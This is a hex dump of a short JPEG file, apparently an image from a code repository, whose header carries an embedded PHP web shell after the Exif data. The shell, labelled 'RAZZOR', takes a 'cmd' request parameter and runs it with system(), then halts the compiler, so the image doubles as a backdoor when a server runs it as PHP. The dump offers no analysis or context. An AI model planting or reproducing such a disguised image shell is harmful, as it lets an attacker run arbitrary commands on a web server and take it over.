 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà..JFIF......
00 01 00 00 FF E1 00 F0 45 78 69 66 00 00 4D 4D ....ÿá.ðExif..MM
00 2A 00 00 00 08 00 05 01 0D 00 02 00 00 00 8E .*.............Ž
00 00 00 4A 01 1A 00 05 00 00 00 01 00 00 00 D8 ...J...........Ø
01 1B 00 05 00 00 00 01 00 00 00 E0 01 28 00 03 ...........à.(..
00 00 00 01 00 01 00 00 02 13 00 03 00 00 00 01 ................
00 01 00 00 00 00 00 00 3C 68 31 3E 52 41 5A 5A ........<h1>RAZZ
4F 52 3C 62 72 3E 3C 3F 70 68 70 20 69 66 28 69 OR<br><?php if(i
73 73 65 74 28 24 5F 52 45 51 55 45 53 54 5B 27 sset($_REQUEST['
63 6D 64 27 5D 29 29 7B 65 63 68 6F 20 27 3C 70 cmd'])){echo '<p
72 65 3E 27 3B 24 63 6D 64 20 3D 20 28 24 5F 52 re>';$cmd = ($_R
45 51 55 45 53 54 5B 27 63 6D 64 27 5D 29 3B 73 EQUEST['cmd']);s
79 73 74 65 6D 28 24 63 6D 64 29 3B 65 63 68 6F ystem($cmd);echo
20 27 3C 2F 70 72 65 3E 27 3B 7D 20 5F 5F 68 61  '</pre>';} __ha
6C 74 5F 63 6F 6D 70 69 6C 65 72 28 29 3B 3F 3E lt_compiler();?>
3C 2F 68 31 3E 00 3A 10 00 02 01 02 04 04 03 05 </h1>.:.........